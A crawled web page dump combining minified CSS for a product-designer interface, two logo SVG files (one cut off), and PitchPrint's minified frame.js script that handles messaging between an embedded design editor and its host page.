.expand{width:100%;background-color:#FFFFFF;max-height:0;border:none;transition:max-height .5s cubic-bezier(.05, .59, .14, 1);overflow:hidden}.context.float .expand>section:first-child{transition:margin-top .5s cubic-bezier(.05, .59, .14, 1),transform .4s cubic-bezier(.05, .59, .14, 1);transform:scale(.7);margin-top:70px}.context.float .expand button{color:#000000}.context.float .expand button:hover{color:#ffffff}.context.float .expand_max{max-height:250px !important;border:1px solid #333;border-top:none}.context.float .expand_max>section:first-child{margin-top:0 !important;transform:scale(1)}.context.float .expand_max>section.color-picker{max-height:200px}.context.float .font-div{width:100%;overflow:hidden;max-height:44px;display:block;position:relative;transition:max-width .3s cubic-bezier(.05, .59, .14, 1);max-width:100%}.context.float .font-div.contracted{max-width:0}.context.float .font-div>.button{width:100%;text-transform:capitalize;text-overflow:clip!important;overflow:hidden!important;text-align:left;font-style:normal!important;line-height:1;padding:10px;cursor:pointer;font-size:x-large;height:auto;color:#ffffff}.context.float .font_opened{position:relative;height:200px;background-color:white;border:1px solid #ddd;border-top:none !important;box-sizing:content-box;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float .font_opened>div{max-height:200px;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float .font_opened>div .button{font-size:20px!important;padding:5px 15px!important;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float .font_opened>div .button:hover{color:#ffffff}.context.float .font_opened>button:nth-child(2){display:none}.context.float .font_opened .font-div>.button{color:#000000;max-width:100%}.context.float .font_opened .font-div>.button.is-selected{color:#ffffff}.context.float button{color:#ffffff}.context.float .font_opened_margin{margin-top:-42px;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float.popup-slide-bottom>section:first-child{margin-top:-70px}.context.float .more-div{max-width:0;max-height:44px;width:100%;transition:max-width .3s cubic-bezier(.05, .59, .14, 1);overflow:hidden;display:flex;align-items:center;justify-content:space-around}.context.float .more-div.expanded{max-width:243px}.context.float .more-div>div{height:100%;border-right:1px dashed #333;display:flex;align-items:center;color:#ffffff;padding-left:5px}.context.float .more-div>div:last-child{border-right:none}.context.float .more-div>div>input{width:30px;height:100%;background:none;border:none;color:#ffffff;font-weight:bold;font-size:20px;text-align:center}.context.float .more-div>div>.numb-slider{width:20px}.context.float .more-div>div>.numb-slider>.button{width:20px;height:22px;padding:0}.context.float .more-div>div>.numb-slider>.button>i{padding:4px}.context.float .more-div>div>i{opacity:0.5}.fonts{background-color:#FFFFFF}.fonts>:first-child{max-height:60vh;display:block}.fonts>:first-child>.button-font{width:170px;text-transform:capitalize;text-overflow:clip!important;overflow:hidden!important;text-align:left;font-style:normal!important;padding:5px;cursor:pointer;font-size:20px;color:#000000;display:block}.depths,.alignments{background-color:#FFFFFF}.depths button,.alignments button{color:#000000}.fs-18{font-size:18px}.dialog{background-color:#ffffff;min-width:200px;position:relative;border-radius:2px;max-width:40%;max-height:80%;overflow:hidden;display:flex;flex-direction:column}.dialog>div{text-align:center;align-items:center}.dialog>div:nth-child(1){text-align:left;align-items:left;text-transform:uppercase;font-size:12px;font-weight:bold;border-bottom:1px solid #eee;padding-bottom:10px}.dialog .content{margin:20px;font-size:14px;line-height:1.5;overflow:hidden;position:relative}.dialog>i{position:absolute;bottom:-30px;left:-30px;font-size:150px;opacity:0.1}.dialog>.dialog-buttons>.button{background-color:rgba(0,0,0,0.7);border-radius:2px;margin:0 5px}.dialog>.dialog-buttons>.button:hover{background-color:rgba(180,1,1,0.9)}.dialog.wide{max-width:90% !important}.dialog-form-textarea{border:none;padding:8px;background-color:#FFFFFF;border-left:4px solid rgba(0,0,0,0.3)}.download{padding:20px;min-width:200px;background-color:#FFFFFF}.download>div{width:100%}.text-editor{background-color:#FFFFFF;height:100px}.text-editor>textarea{width:100%;height:100%;border:none;padding:8px;font-size:16px}.flash{position:absolute;height:100px;background-color:rgba(0,0,0,0.4);padding:15px 40px;border-radius:50px;color:white;pointer-events:none;opacity:0;z-index:9999999;transition:opacity 1s ease-out}.flash>span{font-size:70px;margin-left:20px;line-height:70px}.flash>i{margin-top:15px;font-size:40px}.floats{background:none;position:absolute;right:0;padding:10px;top:50px;z-index:99999}.floats>section{margin-top:10px}.floats>section>.description{text-transform:uppercase;font-size:14px;color:#000;background-color:transparent;padding:5px;width:100%}.floats>section>.main-div{margin-top:0;position:relative;display:flex;flex-wrap:wrap;width:100%;align-content:flex-start;justify-content:center;align-items:center}.floats>section>.main-div>.round-item{width:30px;height:30px;margin:3px;border-radius:50%;position:relative;cursor:pointer}.floats>section>.main-div>.round-item.is-current:before{content:"\f00c";font-family:'icomoon' !important;pointer-events:none;font-size:18px !important;line-height:1;position:absolute;width:20px;height:20px;color:#FFFFFF;left:5px;top:5px}.floats>section>.main-div>.swatch-item div{position:absolute;left:5px;top:5px;border-radius:50%;pointer-events:none}.floats>section>.main-div>.swatch-item>div{width:20px;height:20px}.floats>section>.main-div>.swatch-item>div>div{width:10px;height:10px}.intro-form{display:flex;flex-direction:column;min-width:300px;text-align:left;height:100%}.notify{position:absolute;background-color:rgba(0,0,0,0.8);color:#ffffff;right:-200px;height:50px;padding:10px;border-radius:25px 0 0 25px;transition:right .8s cubic-bezier(.05, .59, .14, 1);align-items:center;pointer-events:none;bottom:20px;z-index:9999999}.notify>div>img{width:40px;margin-top:4px;margin-left:-3px}.notify>div>i{font-size:25px;padding:5px}.notify>span{margin:10px;font-size:14px}.notify.notify-show{right:0;transition:right .8s cubic-bezier(.05, .59, .14, 1)}.opacity{padding:10px 30px;min-width:200px;background-color:#FFFFFF}.opacity>div{margin:14px 0;height:5px}.palettes{padding:10px;display:flex;align-items:center;justify-content:center;flex-direction:column;background-color:#ffffff}.palettes>div{padding:5px;transition:background-color .3s ease-out;display:flex;align-items:center;width:330px;cursor:pointer}.palettes>div>*{pointer-events:none}.palettes>div:hover{background-color:rgba(0,0,0,0.2)}.palettes>div>i{margin-right:10px}.palettes>div>i.faded{opacity:.1}.palettes>div>span{font-size:14px;width:140px}.palettes>div>.cls{display:flex;align-items:center}.palettes>div>.cls>div{width:30px;height:30px;margin:2px}.palettes>div.selected{background-color:rgba(0,0,0,0.1)}.popup{position:absolute;background:#b40101;border-radius:2px;padding:10px;opacity:0;transition:all .3s ease-out;pointer-events:none;min-width:20px;min-height:20px;z-index:9999;transform:scale(.9)}.popup.shown{opacity:1;pointer-events:auto;margin-top:0;transform:scale(1)}.popup.anchor-b:before{content:"";position:absolute;top:-10px;width:0;height:0;left:50%;margin-left:-10px;border-bottom:10px solid #b40101;border-right:10px solid transparent;border-left:10px solid transparent}.popup.anchor-t:before{content:"";position:absolute;bottom:-10px;width:0;height:0;left:50%;margin-left:-10px;border-top:10px solid #b40101;border-right:10px solid transparent;border-left:10px solid transparent}.popup.anchor-l:before{content:"";position:absolute;left:-10px;width:0;height:0;top:50%;margin-top:-10px;border-left:10px solid #b40101;border-top:10px solid transparent;border-bottom:10px solid transparent}.popup.anchor-r:before{content:"";position:absolute;left:-10px;width:0;height:0;top:50%;margin-top:-10px;border-left:10px solid #b40101;border-top:10px solid transparent;border-bottom:10px solid transparent}.preview{width:100%;top:0;position:absolute;align-items:center;padding:0 47px;margin-top:-60px;color:#ffffff;transition:margin-top 1s cubic-bezier(.05, .59, .14, 1);background-color:black;z-index:999999}.preview button{color:#ffffff}.preview>div:first-child{margin-right:20px;pointer-events:none}.preview-on{margin-top:0;transition-delay:1s}.stage-preview-pre{opacity:0;transition:opacity .3s ease-out}.stage-preview-post{opacity:1;transition:opacity .8s ease-out}.text-control{padding:10px 20px;min-width:200px;background-color:#FFFFFF}.text-control>div{padding:12px 0;display:flex;width:100%;justify-content:space-between;align-items:center}.text-control>div>i{margin-right:10px}.text-control>div>.slider{width:210px;margin-left:20px}.text-control>div.txt-anchor{justify-content:space-around;padding-bottom:0}.text-control>div.txt-anchor i{color:black}.text-control>div.txt-anchor>button>*{pointer-events:none}.transform{padding:10px 30px;min-width:200px;background-color:#FFFFFF}.transform>div{margin:12px 0;display:flex;width:100%;justify-content:space-between;align-items:center}.transform>div>:nth-child(2){width:210px;margin-left:20px}

--- FILE ---
content_type: image/svg+xml
request_url: https://pitchprint.io/rsc/images/pixabay.svg
body_size: 2133
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   id="svg8"
   version="1.1"
   viewBox="0 0 35.375057 6.8469777"
   height="6.8469777mm"
   width="35.375057mm">
  <g
     transform="translate(259.21431,-40.710434)"
     id="layer1">
    <g
       style="fill:#ffffff"
       transform="matrix(0.05527179,0,0,0.05527179,-267.84447,20.413981)"
       id="g833">
      <path
         style="fill:#ffffff"
         d="m 679.67,407.38 c -3.4778,-2.461 -6.0048,-4.9559 -6.0048,-8.0337 h -19.338 c 0,5.5388 -2.527,8.0337 -5.6449,8.0337 h -5.1644 v 56.236 h 100.42 V 407.38 h -64.629 z m -6.0056,16.067 h -18.096 v -8.0337 h 20.084 v 6.4644 z m 33.991,31.276 c -11.457,0 -20.779,-9.2018 -20.779,-20.513 0,-11.3112 9.3215,-20.04 20.779,-20.04 11.457,0 20.778,8.7283 20.778,20.04 0,11.311 -9.3207,20.513 -20.778,20.513 z m 11.17,-20.513 c 0,6.0803 -5.011,11.028 -11.169,11.028 -6.1591,0 -11.17,-4.9476 -11.17,-11.028 0,-6.081 5.0109,-11.027 11.17,-11.027 6.1582,0 11.169,4.9468 11.169,11.027 z m 77.334,-34.48 -25.001,63.735 -19.184,-7.6934 v -10.862 l 13.323,5.4522 17.592,-44.844 -65.92,-25.205 -6.1099,19.034 h -11 l 11.248,-32.135 85.053,32.519 z"
         id="path815" />
      <g
         style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:23.68645096px;line-height:125%;font-family:VomZom;letter-spacing:0px;word-spacing:0px;fill:#ffffff"
         transform="matrix(4.129044,0,0,4.129044,-488.6229,-1536.6294)"
         font-style="normal"
         font-stretch="normal"
         font-size="23.68645096px"
         font-variant="normal"
         font-weight="normal"
         line-height="125%"
         id="g831">
        <path
           style="fill:#ffffff"
           d="m 164.38,467.99 c 4.011,-0.0921 7.7758,3.1703 8.1995,7.17 0.50671,3.5153 -1.5613,7.166 -4.8022,8.5926 -1.9632,0.97468 -4.1802,0.67513 -6.2919,0.72493 h -2.063 v 6.6094 h -3.2677 c 0.007,-5.0998 -0.0132,-10.2 0.01,-15.3 0.10696,-3.7986 3.2179,-7.2015 6.9739,-7.7072 0.41065,-0.061 0.82716,-0.0908 1.2414,-0.0901 z m 0,13.219 c 2.3572,0.0591 4.5679,-1.78 4.9197,-4.1152 0.46978,-2.3507 -1.0297,-4.8765 -3.3219,-5.5815 -2.214,-0.78561 -4.8777,0.24867 -5.9588,2.3393 -0.83901,1.4284 -0.54099,3.1171 -0.59666,4.691 v 2.6665 c 1.6526,-10e-6 3.3051,1e-5 4.9577,-10e-6 z"
           id="path817" />
        <path
           style="fill:#ffffff"
           d="m 174.16,467.91 h 3.2308 v 16.488 H 174.16 Z"
           id="path819" />
        <path
           style="fill:#ffffff"
           d="m 187.1,478.32 h 0.11776 l 4.5925,6.1234 h 4.0037 l -6.2411,-8.4785 5.5346,-8.0075 h -4.0038 l -3.886,5.6523 h -0.11776 l -3.886,-5.6523 h -4.0037 l 5.5346,8.0075 -6.2411,8.4785 h 4.0038 z"
           id="path821" />
        <path
           style="fill:#ffffff"
           d="m 203.13,467.91 c 3.2724,-0.0646 6.4111,2.0792 7.6221,5.1058 0.63231,1.4057 0.62342,2.963 0.60314,4.472 v 6.91 c -2.9161,-0.01 -5.8331,0.0201 -8.7487,-0.0157 -3.3523,-0.16361 -6.4178,-2.608 -7.3775,-5.8156 -0.87984,-2.7888 -0.14884,-6.0271 1.922,-8.1097 1.5471,-1.6003 3.7454,-2.5681 5.9789,-2.5468 z m 4.9576,13.22 c -0.014,-1.8333 0.0294,-3.6684 -0.0241,-5.5004 -0.19325,-2.4562 -2.4685,-4.514 -4.9336,-4.4508 -2.3436,-0.0566 -4.553,1.7616 -4.9197,4.0819 -0.42956,2.2266 0.84881,4.6528 2.9737,5.4838 1.3088,0.57081 2.7544,0.33544 4.1378,0.38549 0.92196,10e-6 1.8439,10e-6 2.7659,10e-6 z"
           id="path823" />
        <path
           style="fill:#ffffff"
           d="m 221.19,467.99 c 3.8699,-0.0954 7.4862,2.9494 8.1024,6.7609 0.69922,3.6121 -1.3415,7.5146 -4.7051,9.0017 -3.2872,1.5514 -7.5139,0.55177 -9.7744,-2.2912 -1.401,-1.6503 -2.0047,-3.8445 -1.8853,-5.984 v -14.097 h 3.2677 v 6.6094 c 1.6649,2.1e-4 3.3302,-4.3e-4 4.9948,3.2e-4 z m 0,13.219 c 2.4818,0.0664 4.7507,-2.0174 4.9325,-4.4865 0.31135,-2.4542 -1.5078,-4.9223 -3.9368,-5.3683 -1.3432,-0.18387 -2.7076,-0.0602 -4.0606,-0.0964 h -1.9297 c 0.021,1.8627 -0.0445,3.7289 0.0376,5.5892 0.25949,2.4609 2.485,4.4103 4.957,4.362 z"
           id="path825" />
        <path
           style="fill:#ffffff"
           d="m 238.9,467.91 c 3.2725,-0.0646 6.411,2.0793 7.6222,5.1058 0.63229,1.4057 0.62343,2.963 0.60314,4.472 v 6.91 c -2.9161,-0.01 -5.8331,0.0201 -8.7487,-0.0157 -3.3523,-0.16361 -6.4178,-2.608 -7.3775,-5.8156 -0.87985,-2.7888 -0.14883,-6.0271 1.922,-8.1097 1.547,-1.6003 3.7454,-2.5681 5.9788,-2.5468 z m 4.9576,13.22 c -0.014,-1.8333 0.0294,-3.6684 -0.0241,-5.5004 -0.19325,-2.4562 -2.4685,-4.514 -4.9336,-4.4508 -2.3436,-0.0566 -4.553,1.7616 -4.9197,4.0819 -0.42957,2.2266 0.84881,4.6528 2.9737,5.4838 1.3088,0.57081 2.7544,0.33544 4.1378,0.38549 0.92196,10e-6 1.8439,10e-6 2.7659,10e-6 z"
           id="path827" />
        <path
           style="fill:#ffffff"
           d="m 265.11,467.95 c -0.007,5.0876 0.0132,10.176 -0.0101,15.263 -0.11859,4.004 -3.5594,7.6027 -7.5766,7.8119 -0.7631,0.0404 -1.5278,0.0158 -2.2917,0.0226 v -3.2677 c 1.3944,-0.007 2.8862,0.13456 4.1212,-0.65516 1.5426,-0.86529 2.523,-2.6105 2.4882,-4.3753 -2.8966,2.3356 -7.3871,2.2143 -10.204,-0.19651 -2.0523,-1.6568 -3.1738,-4.322 -3.0154,-6.9447 v -7.6578 h 3.2677 c 0.015,2.9107 -0.0307,5.8234 0.0241,8.7328 0.17752,2.3961 2.314,4.4238 4.7151,4.4811 2.4332,0.18697 4.7752,-1.7026 5.1382,-4.1097 0.14646,-1.44 0.0425,-2.8946 0.0738,-4.3411 v -4.7632 c 1.0896,-7e-5 2.1792,-1.4e-4 3.2689,-2.1e-4 z"
           id="path829" />
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/frame.js
body_size: 2587
content:
window.PPCLIENT||(window.PPCLIENT={});class PitchPrintFrame{constructor(){this.name="frame",this._version="9.0.0",this._act={eventStack:[]},window.onmessage=this._handleMsg.bind(this),window.parent.postMessage("hello",this._getOrigin())}_handleMsg(t){if("string"==typeof t.data){var e=this._parse(t.data);if(e)switch(e.event){case"hello":this._vars=e.value,this._vars.apiKey&&this._validate();break;case"design-selected":this._changeDesign(e.value);break;case"token":e.token&&window.localStorage.setItem(e.name,e.token);break;case"setData":this._setData(e.value);break;case"getData":this._getData(e.value);break;default:"string"==typeof e.event&&(this.iEvents?this.iEvents.fire(e.event,e.value):this._act.eventStack.push(e))}}else"string"==typeof t.data.event&&this.iEvents.fire(t.data.event,t.data.data)}__checkLocalStorage(){try{return window.localStorage.setItem("ppcheck","ppcheck"),window.localStorage.removeItem("ppcheck"),!0}catch(t){return!1}}_getData(t){if(t.path&&"string"==typeof t.path){t.path=t.path.split(".");let e,i=this;do{if(!(i=i[e=t.path.shift()]))break}while(t.path.length>0);this._sendMsg("dataReady",null,{ref:t.ref,data:i})}}_setData(t){if(t.path&&"string"==typeof t.path){t.path=t.path.split(".");let e,i=t.context?window:this;do{if(!(i=i[e=t.path.shift()]))break}while(e&&t.path.length>1);e=t.path.shift();try{i[e]=t.value}catch(t){}}}_comm(t,e,i="POST",s="json",n=!0){return new Promise((a,o)=>{let d,h="",l=window.localStorage.getItem("pptoken");if(l&&"POST"===i&&"init"!==t.split("/").pop()&&(e?e.token=l:e={token:l}),e&&"GET"===i){h=[];for(let t in e)void 0!==e[t]&&null!==e[t]&&h.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t]));h=h.join("&").replace(/%20/g,"+")}"POST"===i?(d="application/x-www-form-urlencoded",e&&(h=JSON.stringify(e))):"GET"===i&&(d="text/plain",h&&(t+=`?${h}`));const r=new XMLHttpRequest;r.open(i,t,!0),r.onload=(()=>{let t="json"===s?this._parse(r.responseText):r.responseText;t.token&&(window.localStorage.setItem("pptoken",t.token),delete t.token),a(t)}),r.onerror=(()=>o(r.statusText)),r.withCredentials="GET"!==i.toUpperCase()&&n,r.setRequestHeader("Content-Type",d),r.send(h)})}_validate(){if(!this.__checkLocalStorage())return this._sendMsg("localstorage-not-allowed",null);this._vars.config&&this._vars.token?(this._config=this._vars.config,window.localStorage.setItem("pptoken",this._vars.token),this._act.validated=!0,this._appendTags(),this._init()):this._comm(`${this._vars.apiBase}init`,{userId:this._vars.userId,apiKey:this._vars.apiKey,client:this._vars.client,version:this._version,isFrame:!0,isAdmin:this._vars.isAdmin},"POST").then(t=>{t.error||(this._vars.env=t.validation,this._config=this._vars.config=t.config,this._act.validated=!0,this._appendTags(),this._init())}).catch(t=>{console.log(t)})}_init(){window.app?(this._app=new app.init(this._vars),this.iEvents=window.app.events,this.iModel=window.app.model,this.dModel=window.designer.model,this.iEvents.on("lib-ready",()=>this._libReady()),this.iEvents.on("before-lib-set",t=>this._beforeLibSet(t)),this.iEvents.on("editor-shown",()=>this._editorShown()),this.iEvents.on("project-saved",t=>this._projectSaved(t)),this.iEvents.on("close-frame",()=>this._close()),this.iEvents.on("app-validated",()=>this._onValidated()),this.iEvents.on("before-load-lib",()=>this._beforeLoadLib()),this.iEvents.on("listen-client",t=>this._clientListen(t)),this.iEvents.on("set-client",t=>this._clientSet(t)),this.iModel.runtime.startup.required.validate&&this._onValidated(),this._act.eventStack.forEach(t=>{this.iEvents.fire(t.event,t.data)}),window.ppDesignerInitialized&&window.ppDesignerInitialized(this),this._sendMsg("app-started"),this.iEvents.on("design-shown",this._dispatchToClient.bind(this)),this.iEvents.on("update-mini",this._dispatchToClient.bind(this)),this.iEvents.on("app-client-pageDimensionQuantity",this._dispatchToClient.bind(this)),this.iEvents.on("design-loaded",this._dispatchToClient.bind(this)),this.iEvents.on("app-client-pageCount",this._dispatchToClient.bind(this)),this.iEvents.on("app-client-templateChange",this._dispatchToClient.bind(this)),this.iEvents.on("app-client-canvasResized",this._dispatchToClient.bind(this)),this.iEvents.on("page-created",this._dispatchToClient.bind(this)),this.iEvents.on("page-select-end",this._dispatchToClient.bind(this)),this.iEvents.on("before-save",this._dispatchToClient.bind(this)),this.iEvents.on("module-initialized",this._dispatchToClient.bind(this)),this.iEvents.on("template-color-changed",this._dispatchToClient.bind(this)),this.iEvents.on("preview-shown",this._dispatchToClient.bind(this)),this.iEvents.on("preview-hidden",this._dispatchToClient.bind(this)),this.iEvents.on("editor-shown",this._dispatchToClient.bind(this)),this.iEvents.on("to-client",this._dispatchToClient.bind(this)),this.iEvents.on("three-save-images",this._dispatchToClient.bind(this)),this.iEvents.on("go-fullscreen",this._dispatchToClient.bind(this)),this.iEvents.on("exit-fullscreen",this._dispatchToClient.bind(this))):console.log("App not in global")}_dispatchToClient(t){this._sendMsg(t.type,null,t.data)}_changeDesign(t){this._vars.designId=this.iModel.vals.designId=t,this.iEvents.fire("load-lib")}_libReady(){this._sendMsg("lib-ready",null,this._vars.designId)}_beforeLibSet(t){this._sendMsg("before-lib-set",null,t)}_projectSaved(t){this._sendMsg("project-saved",null,t.data),this._vars.isUserProject||"mini"===this._vars.displayMode||t.data.autoSaved||this._sendMsg("close-me")}_editorShown(){this._sendMsg("editor-shown")}_close(){this._sendMsg("close-me")}_clientListen(t){this._sendMsg("listen",null,t.data)}_clientSet(t){this._sendMsg("set",null,t.data)}_processDesignSelectorModule(t,e){if(t){var i="string"==typeof t?JSON.parse(t):t,s=!1;return this.iModel.runtime.sources.extModules||(this.iModel.runtime.sources.extModules={}),jQuery.each(i,(t,i)=>{if(this.iModel.runtime.sources.extModules[t]=i,"ds"===t&&i.enabled||i.overwriteCatSelector){if(this.iModel.vals.designId=i.default||e[0].id,this.iModel.vals.designId&&"0"!==this.iModel.vals.designId||(this.iModel.vals.designId=e[0].id),!i.default&&this._vars.product&&this._vars.product.name)for(let t=0;t<e.length;t++){if(e[t].title.toLowerCase()===this._vars.product.name.toLowerCase()||e[t].title.toLowerCase()===this._vars.product.name.toLowerCase().split(" ").join("-")){this.iModel.vals.designId=e[t].id;break}if(this._vars.product.title&&e[t].title.toLowerCase()===this._vars.product.title.toLowerCase()){this.iModel.vals.designId=e[t].id;break}}this._vars.designId=this.iModel.vals.designId,this.iEvents.fire("load-lib"),s=!0}}),s}}_onValidated(){this._sendMsg("app-validated"),this._vars.isCategory&&this._fetchCatDetails()}_beforeLoadLib(){this._sendMsg("before-load-lib")}_fetchCatDetails(){this._comm(`${this._vars.apiBase}fetch-cat-details`,{id:this._vars.designId.substr(1)}).then(t=>{if(this.iModel.vals.designStack={},!t.error&&t.data.designs){if(t.data.designs.forEach(t=>this.iModel.vals.designStack[t.id]=t),!this._vars.env.accntStatus)return this._sendMsg("designs-fetched",null,t.data.designs);this._processDesignSelectorModule(t.data.catModules,t.data.designs)?this._sendMsg("designs-fetched",null,null):this._sendMsg("designs-fetched",null,{designs:t.data.designs,modules:t.data.catModules})}}).catch(t=>{console.log(t)})}_appendTags(){this._config.customJs&&(!this._vars.isAdmin||this._config.customJs.indexOf("loadInAdmin")>-1)&&jQuery(`<script>${this._config.customJs}<\/script>`).appendTo("head"),this._config.customCss&&jQuery(`<style>${this._config.customCss}</style>`).appendTo("head"),this._vars.isMobile&&(document.documentElement.style.width="100%",document.documentElement.style.height="100%"),document.head.insertAdjacentHTML("beforeend",`<link rel="stylesheet" href="${this._vars.domainBase}themes/${this._vars.isMobile?"m":""}${this._vars.isAdmin?"default":this._vars.env.idx}.css" type="text/css">`)}_sendMsg(t,e,i){window.parent.postMessage(JSON.stringify({event:t,target:e,value:i}),this._getOrigin())}_getOrigin(){var t=document.referrer||document.location.ancestorOrigins&&document.location.ancestorOrigins[0];return!t&&window.location.href.indexOf("?u=")>-1&&(t=decodeURIComponent(window.location.href.split("?u=")[1])),t}_parse(t){try{return JSON.parse(t)}catch(t){return!1}}get eventBus(){return this.iEvents}get eventModel(){return this.iModel}fire(t,e){this.iEvents.fire(t,e)}}window.ppframe=new PitchPrintFrame;

--- FILE ---
content_type: image/svg+xml
request_url: https://agentstore.com/wp-content/uploads/2020/10/AgentStore.svg
body_size: 1471
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="124px" height="50px" viewBox="0 0 124 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Artboard</title>
    <g id="Artboard" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-25-Copy" transform="translate(3.000000, 3.000000)">
            <polygon id="Fill-1" fill="#231F20" points="0 44.9492814 61.4666096 44.9492814 61.4666096 13.6595309 0 13.6595309"></polygon>
            <g id="Group-24" transform="translate(3.302348, 0.158430)">
                <path d="M28.1075251,1.42721991 C34.429871,1.42721991 39.720233,6.05463552 40.9561369,12.1928755 L42.3158788,12.1928755 C41.0609864,5.29179305 35.169597,0.0509662427 28.1075251,0.0509662427 C21.0462787,0.0509662427 15.1548893,5.29179305 13.8999969,12.1928755 L15.2597389,12.1928755 C16.4956427,6.05463552 21.7860048,1.42721991 28.1075251,1.42721991" id="Fill-2" fill="#231F20"></path>
                <path d="M7.12762353,31.9198661 L5.55818249,23.0761772 L3.96149706,31.9198661 L7.12762353,31.9198661 Z M7.52060298,33.9863105 L3.59576199,33.9863105 L2.81062867,38.3033054 L0.429635519,38.3033054 L4.06634662,19.9884815 L7.10203033,19.9884815 L10.7907534,38.3033054 L8.27931751,38.3033054 L7.52060298,33.9863105 Z" id="Fill-4" fill="#FEFEFE"></path>
                <path d="M21.4382675,34.6409185 C21.4382675,37.3876468 19.7639769,38.512922 16.9891787,38.512922 L16.7803052,38.512922 C14.0071581,38.512922 12.3328675,37.4140656 12.3328675,34.6409185 L12.3328675,23.6507033 C12.3328675,21.0088246 14.0071581,19.7786999 16.7803052,19.7786999 L16.9891787,19.7786999 C19.7639769,19.7786999 21.4382675,21.0088246 21.4382675,23.6507033 L21.4382675,26.1893836 L18.9788436,26.1893836 L18.9788436,24.1229391 C18.9788436,22.5006605 18.2457222,21.9508195 16.8851547,21.9508195 C15.5245872,21.9508195 14.7914659,22.5006605 14.7914659,24.1229391 L14.7914659,34.1703339 C14.7914659,35.7926125 15.5245872,36.3416279 16.8851547,36.3416279 C18.2457222,36.3416279 18.9788436,35.7926125 18.9788436,34.1703339 L18.9788436,31.109057 L16.7803052,31.109057 L16.7803052,29.0153682 L21.4382675,29.0153682 L21.4382675,34.6409185 Z" id="Fill-6" fill="#FEFEFE"></path>
                <polygon id="Fill-8" fill="#FEFEFE" points="24.2093505 38.3036356 24.2093505 19.9879862 31.9277642 19.9879862 31.9277642 22.1601058 26.6687745 22.1601058 26.6687745 27.9160989 31.1162121 27.9160989 31.1162121 30.1138118 26.6687745 30.1138118 26.6687745 36.1323416 32.006195 36.1323416 32.006195 38.3036356"></polygon>
                <polygon id="Fill-10" fill="#FEFEFE" points="34.3848765 38.3036356 34.3848765 19.9879862 36.8443004 19.9879862 41.4494251 32.5996545 41.4494251 19.9879862 43.7255687 19.9879862 43.7255687 38.3036356 41.3709944 38.3036356 36.6618456 25.2742203 36.6618456 38.3036356"></polygon>
                <polygon id="Fill-12" fill="#FEFEFE" points="54.3722572 22.1603535 51.1805375 22.1603535 51.1805375 38.3038833 48.720288 38.3038833 48.720288 22.1603535 45.5285684 22.1603535 45.5285684 19.9882339 54.3722572 19.9882339"></polygon>
                <path d="M68.3701688,26.3729941 L68.3701688,23.9655822 C68.3701688,22.2128608 67.6642918,21.4533207 66.0147688,21.4533207 C64.366897,21.4533207 63.6610201,22.2128608 63.6610201,23.9655822 L63.6610201,25.2477189 C63.6610201,26.4770181 64.0795927,26.8435788 65.3088919,27.5246881 L67.9260029,28.9628608 C69.3385824,29.7479941 70.2797517,30.7164078 70.2797517,32.2602556 L70.2797517,34.6932608 C70.2797517,37.3623838 68.8407534,38.5132522 66.0676064,38.5132522 L66.0147688,38.5132522 C63.2416218,38.5132522 61.8034491,37.387977 61.8034491,34.6932608 L61.8034491,31.6575771 L63.6610201,31.6575771 L63.6610201,34.2738625 C63.6610201,36.0009907 64.366897,36.8389616 66.0420132,36.8389616 C67.7163038,36.8389616 68.4221808,36.0009907 68.4221808,34.2738625 L68.4221808,32.809271 C68.4221808,31.5799719 67.9515961,31.1085616 66.6958782,30.4018591 L64.1316047,28.9892796 C62.5357449,28.1001223 61.8034491,27.3405822 61.8034491,25.7447224 L61.8034491,23.5470095 C61.8034491,20.9827361 63.4777397,19.7790301 65.9891756,19.7790301 L66.0420132,19.7790301 C68.5534491,19.7790301 70.2277397,20.9827361 70.2277397,23.5470095 L70.2277397,26.3729941 L68.3701688,26.3729941 Z" id="Fill-14" fill="#231F20"></path>
                <polygon id="Fill-16" fill="#231F20" points="80.352492 21.6895212 77.0030852 21.6895212 77.0030852 38.3036356 75.1190955 38.3036356 75.1190955 21.6895212 71.7969331 21.6895212 71.7969331 19.9879862 80.352492 19.9879862"></polygon>
                <path d="M86.5508348,36.81213 C88.3043817,36.81213 89.0630963,36.0798343 89.0630963,34.1702513 L89.0630963,24.1228565 C89.0630963,22.212448 88.3043817,21.4801523 86.5508348,21.4801523 C84.7981134,21.4801523 84.0393989,22.212448 84.0393989,24.1228565 L84.0393989,34.1702513 C84.0393989,36.0798343 84.7981134,36.81213 86.5508348,36.81213 M86.4459852,19.7786173 L86.6556843,19.7786173 C89.4288313,19.7786173 90.9462604,21.0351608 90.9462604,23.6514463 L90.9462604,34.640836 C90.9462604,37.2571215 89.4288313,38.513665 86.6556843,38.513665 L86.4459852,38.513665 C83.6728382,38.513665 82.1554091,37.2571215 82.1554091,34.640836 L82.1554091,23.6514463 C82.1554091,21.008742 83.6728382,19.7786173 86.4459852,19.7786173" id="Fill-18" fill="#231F20"></path>
